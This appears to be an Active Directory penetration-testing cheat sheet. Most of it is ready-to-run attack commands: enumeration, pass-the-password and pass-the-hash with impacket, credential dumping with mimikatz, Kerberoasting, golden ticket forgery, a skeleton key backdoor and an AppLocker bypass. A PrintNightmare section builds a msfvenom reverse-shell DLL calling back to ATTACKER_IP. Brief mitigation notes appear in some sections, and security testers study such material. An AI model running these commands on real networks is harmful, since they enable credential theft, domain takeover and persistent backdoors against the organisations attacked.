Resources
- Pentesting Active Directory Mind Map - ODC
- Top Five Ways I Got Domain Admin 2018 Edition - Adam Toscher
 Credit: The Hacker Recipes - https://www.thehacker.recipes/ad/movement/ntlm
Credit: The Hacker Recipes - https://www.thehacker.recipes/ad/movement/ntlm
Enumerate Users and Groups
POWERVIEW
Get-NetUserEnumerate users and their properties.
Get-NetUser | select cnEnumerate domain Common Names for users.
Get-NetUser | select descriptionEnumeration description for users.
Get-UserPropery -Properties logoncountShow connection count (might see a honeypot account).
Get-NetGroupMember -name "Domain Admins"Enumerate users belonging to admin groups.
Get-NetGroup -name *admin*Enumerate all groups with admin in it.
Enumerate Domain Information
POWERVIEW
Get-NetDomainInfos about the domain.
Get-NetDomainControllerInfo about the Domain Controller.
Get-NetComputerInfos about servers and computers in the domain.
Get-DomainPolicyInfos about Domain Policy.
Get-NetGPOList GPOs.
Get-NetGPO | select displayname, whenchangedList policies with when they were changed.
Pass the Password
IMPACKET-PSEXEC
Hands On

crackmapexec smb [TARGET_NETWORK_ADDRESS]/[TARGET_CIDR] -d [TARGET_DOMAIN] -u [mySamName] -p [myUserPassword]Pass the Password around the network to find pwnable machines.
python3 /opt/impacket/examples/psexec.py [TARGET_DOMAIN]/mySamName:myPassword@[TARGET_IP]Get a shell on the tageted machine (Psexec is the most noisy).
python3 /opt/impacket/examples/smbexec.py [TARGET_DOMAIN]/mySamName:myPassword@[TARGET_IP]Get a shell on the tageted machine.
python3 /opt/impacket/examples/wmiexec.py [TARGET_DOMAIN]/mySamName:myPassword@[TARGET_IP]Get a shell on the tageted machine.
GPP Attack
GPP-DECRYPT
Principle
GPP (Group Policy Preferences) are policies with credentials embedded (they are encrypted and placed in cPassword).
The encryption key was released, so it is possible to decrypt GPP policies that have been encrypted with this key.
Detection
use auxiliary/scanner/smb/smb_enum_gppDetect vulnerable GPP policies (credentials encrypted with leaked key).
Hands On
gpg-decrypt mycPasswordEncryptedDecrypt GPP enmbedded credentials.
Hash Dump
IMPACKET-SECRETDUMP (Remote)
python3 /opt/impacket/examples/secretsdump.py myDomain/myUser:myPass@[TARGET_DC_IP]Connect to the target and dump hashes.
MIMIKATZ (On Target)
privilege::debugEnsure that current user has administrator privileges (the output should be
[output '20' OK]). This indicates that debugging a process is possible.
lsadump::lsa /patch
Dump LSA Hashes (Local Security Authority).
lsadump::samDump SAM NT Hashes.
sekurlsa::logonpasswordsDump Hashes from LSAA Memory (Hashes of currently logged-in users).
Pass the Hash
CRACKMAPEXEC, EVIL-WINRM or IMPACKET-PSEXEC
Theory
Pass the Hash attack is possible with NTLM authentication protocol, but will not work with NTLMv2.
There are two different hash types, LM and NT:
- LM hash example:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bc:::
- NT hash example: >Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bc:::
Hands On
Pass NT Hash
crackmapexec smb [TARGET_NETWORK_ADDRESS]/[TARGET_CIDR] -u [mySamName] -H [myUserNTHASH] --local-authPass the Hash attack (NT Hash) around the network to find vulnerable machines.
evil-winrm -i [TARGET_IP] -u [myUser] -H [myUserNTHASH]Pass the Hash attack (NT Hash).
Pass LM+NT Hash
python3 /opt/impacket/examples/psexec.py [TARGET_DOMAIN]/[mySamName]@[TARGET_IP] -hashes [myUserLMHASH]:[myUserNTHASH]Pass the Hash attack (LM+NT).Note: If the LM Hash is
AAD3B435B51404EEAAD3B435B51404EEand the NT Hash is31D6CFE0D16AE931B73C59D7E0C089C0this means there is no password for this user (by default the user won't be able to authenticate (with empty password) unless thePASSWD_NOTREQDflag is set).
Mitigation
- Limit account re-use:
- Don't re-use passwords (e.g. Local Admin and Domain Admin).
- Disable local Guest and Administrator accounts.
- Limit who is local Administrator.
- Enforce strong password policy:
- Long, random, no common words, ...
- Rotate password on a regular basis. Credit: TCM Security
Pass the Ticket
MIMIKATZ
Hands On
Find Local Kribi Tickets
privilege::debugEnsure that current user has administrator privileges (the output should be
[output '20' OK]). This indicates that debugging a process is possible.
sekurlsa::tickets /exportExport all
.kirbitickets into the current directory.
Find others Kirbi Tickets (Password Spray)
Rubeus.exe brute /password:myPassword /noticketSpray a password against all users in current domain and return the
.kirbiTGT of users that use this password.
Pass the Ticket
kerberos::ptt myTicketFromSekurlsa.kirbiCache and impersonate the given ticket.
Token Impersonation
METERPRETER
Theory
Tokens are like session cookies to access a system or network.
Delegate tokens exist on the machine the moment a user login (and remain until the computer is rebooted).
They are two types of tokens:
- Delegate: Create for logging into a machine or using Remote Desktop.
- Impersonate: Non-interactive, such as attaching a network drive or a domain logon script. Credit: TCM Security
Hands on
If the current user has SeDebugPrivilege and SeImpersonatePrivilege privileges enabled, we are able to impersonate another user.
load incognitoLoad icognito module.
list_tokens -uList Delegation Tokens available (not sure of the flag maybe
-g).impersonate_token "BUILTIN\Administrators"Impersonate token.
To determine rights, Windows uses the Primary Token of the process and not the impersonated token. So we have to migrate to a process with correct permissions.
The safest to pick is services.exe.
migrate 668Migrate to process 668.
rev2selfRevert to previous user.
Mitigation
- Limit user/group token creation permissions.

Kerberoasting
Kerberoasting
Principle
SPN (Service Principal Name) is the mapping between a service and the account or the name of the machine with which the service is associated.
Requirements
- Have valid user credentials (not necessarily admin).
Hands On
With Impacket (remote)
setspn -T medin -Q /Enumerate SPN.
python3 /opt/impacket/examples/GetUserSPNs.py [TARGET_DOMAIN]/[VALID_USER]:[VALID_PASSWORD] -dc-ip [DOMAIN_CONTROLLER_IP] -requestDump Kerberos hash of kerberoastable users.
hashcat -a 0 -m 13100 myHash.txt /usr/share/wordlists/rockyou.txtCrack Kerberos KRB_TGS_REP hash.
With RUBEUS (on target machine)
Rubeus.exe kerberoastDump Kerberos hashes of kerberoastable users (same as GetUserSPNs.py but on the target machine).
hashcat -a 0 -m 13100 myHash.txt /usr/share/wordlists/rockyou.txtCrack Kerberos KRB_TGS_REP hash.
Mitigation
- Have a very strong password for service accounts.
- Don’t make services accounts domain administrators.
AS-REProasting
This attack require users with pre-authentication disabled.
Rubeus.exe asreproastDump Kerberos hashes of AS_REProastable users. (Then Insert
23$after$krb5asrep$and usehashcat -m 18200).
hashcat -a 0 -m 1820 myHash.txt /usr/share/wordlists/rockyou.txtCrack Kerberos KRB_AS_REP hash.
Golden/Silver Ticket
MIMIKATZ
Principle
Forge a special ticket and then is it with Pass the Ticket Attack to gain elevated privileges. A Golden Ticket is TGT (Ticket Granting Ticket). A Silver Ticker is TGS (Ticket Granting Service).
Requirements
privilege::debugEnsure that current user has administrator privileges (the output should be
[output '20' OK]). This indicates that debugging a process is possible.
Hands On (MIMIKATZ)

lsadump::lsa /inject /name:krbtgtDump hash and security identifier required to create a Golden Ticket.
Note: To create a Silver Ticket, change the /name: to a domain admin account or a service account.
 Credit: TCM Security
Credit: TCM Security
kerberos::golden /user:Administrator /domain:mycontroller.local /sid:S-1-5-21-432953485-3795405108-1502158860 /krbtgt:72cd714611b64cd4d5550cd2759db3f6 /id:500 /pttCreate a golden ticket (
/pttstands for Pass The Ticket, if we don’t put it, the command will save the ticket to a file).
Note: To create a Silver Ticket, simply put a service NTLM hash into the /krbtgt: slot, the sid of the service account into /sid:, and change the /id: to 1103.
misc::cmdOpen a new elevated command prompt with the given ticket in Minikatz.
dir \\TARGET-MACHINE-NAME\c$List files in c drive of the machine.
PsExec.exe \\TARGET-MACHINE-NAMEcmd.exeGet a shell on the machine.
Exploit
PrintNightmare (CVE-2021-1675)
Hands On
Generate Malicious DLL
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=[ATTACKER_IP] LPORT=[ATTACKER_PORT] -f dll -o msfvenom_revshell.dllGenerate a malicious DLL (meterpreter reverse shell).
Create an SMB Share to Serve the Malicious DLL
python3 /opt/impacket/examples/smbserver.py myShareName /path/to/folder/ -smb2supportSet up an SMB share.
Set up Handler
use exploit/multi/handler
**set payload windows/x64/meterpreter/reverse_tcp **exploitHandler for Windows Meterpreter.
Exploit
https://github.com/cube0x0/CVE-2021-1675
python3 /opt/impacket/examples/CVE-2021-1675.py myUser:myPassword@[TARGET_IP] '\\[ATTACKER_IP]\ myShareName\msfvenom_revshell.dll'Run the exploit: privilege escalation (might display an error but meterpreter session is on).
Persistence and Evasion
Skeleton Key
Principle
The Skeleton Key is backdoor: this attack set a master password for domain Admin. It will not persist by itself because it runs in the memory, it can be scripted or persisted using other tools and techniques
Requirements
privilege::debugEnsure that current user has administrator privileges (the output should be
[output '20' OK]). This indicates that debugging a process is possible.
Hands On
misc::skeletonCreate a backdoor with credentials "mimikatz".
dir \\Desktop-1\c$ /user:Machine1 mimikatzList C: drive content using Skleton Key backdoor.
AppLocker Bypass
If AppLocker is configured with default rules, we can bypass it by placing our executable in whitelisted by default directories. Example:
C:\Windows\System32\spool\drivers\color
